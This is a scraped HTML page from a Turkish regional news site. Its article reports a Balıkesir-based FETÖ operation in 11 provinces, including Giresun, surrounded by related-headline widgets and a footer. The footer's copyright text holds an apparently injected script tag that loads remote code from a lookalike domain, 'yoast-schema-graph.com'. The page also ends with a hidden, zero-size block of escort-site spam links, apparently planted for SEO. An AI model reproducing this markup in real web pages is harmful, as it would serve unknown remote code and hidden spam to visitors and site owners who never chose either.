ilde FETÖ/PDY operasyonunda 21 şüphelinin yakalanması için operasyon başlatıldı. </p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 17 Kasım 2020 - 8:52 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 277</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu&url=https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p>Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu</p><p>Giresun’un da aralarında bulunduğu Balıkesir merkezli 11 ilde FETÖ/PDY operasyonunda 21 şüphelinin yakalanması için operasyon başlatıldı. Eş zamanlı operasyonlarla şüphelilerden 12’si yakalanarak gözaltına alındı.</p><p>Balıkesir Cumhuriyet Başsavcılığı tarafından yürütülen çalışma doğrultusunda FETÖ ile iktisatlı olduğu belirlenen 11 muvazzaf asker ile TSK’dan ihraç edilmiş 10 kişinin ankesörlü ve kontörlü telefonlardan “ardışık arama” yöntemiyle arandıkları tespit edildi. Zanlıların yakalanması için Terörle Mücadele Şubesi ekipleri Balıkesir, İstanbul, Giresun, Ankara, Erzurum, Van, Bingöl, Manisa, Konya, Kırklareli ve Kahramanmaraş illerinde başlattığı operasyonda 12 kişi gözaltına alındı. Emniyet ekipleri, 9 kişinin yakalanması için çalışmalarını sürdürüyor.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="17123" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresun%E2%80%99un+da+aralar%C4%B1nda+bulundu%C4%9Fu+11+ilde+FET%C3%96+operasyonu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" data-link="https://twitter.com/intent/tweet?text=Giresun%E2%80%99un+da+aralar%C4%B1nda+bulundu%C4%9Fu+11+ilde+FET%C3%96+operasyonu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-a94947a05221778655c6b500-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="a94947a05221778655c6b500-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/giresunfeto" rel="tag">giresunfetö</a><a href="https://bursagiresunhavadis.com/etiket/operasyon" rel="tag">operasyon</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="a94947a05221778655c6b500-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="a94947a05221778655c6b500-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-213x160.jpg);"></div><h4>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="a94947a05221778655c6b500-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-a94947a05221778655c6b500-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yayla-peynirleri-tezgahlarda-yerini-almaya-basladi-h32015.html" title="Yayla Peynirleri tezgahlarda yerini almaya başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/yaylada-uretilip-7-8-ay-bekletiliyor-155843-20240415-81x45.png);"></div><strong>Yayla Peynirleri tezgahlarda yerini almaya başladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="a94947a05221778655c6b500-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a94947a05221778655c6b500-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script 